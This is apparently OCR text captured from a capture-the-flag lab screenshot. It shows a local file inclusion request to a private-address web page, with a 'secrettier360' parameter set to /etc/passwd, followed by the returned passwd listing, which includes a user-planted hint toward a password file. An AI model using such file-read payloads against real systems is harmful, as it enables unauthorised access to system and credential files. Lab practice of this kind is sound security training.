 http://10.11.12.28/image.php?secrettier360=/etc/passwd
7
UD
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/
avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/
sshd:/usr/sbin/nologin